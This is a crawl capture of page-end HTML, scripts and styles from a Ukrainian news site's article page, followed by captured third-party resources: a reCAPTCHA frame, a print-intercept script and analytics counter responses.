data-href=\"https:\/\/oligarh.media\/2018\/12\/29\/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Vses6EnB-wjNzMKFqWngw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882446080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -261
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -178
content:
AWVocmBjbWRlOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.3065774502808025&r=&u=https%3A//oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 58; hitua.hit_count = 690; hitua.uid_count = 58; hitua.online_count = 6;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
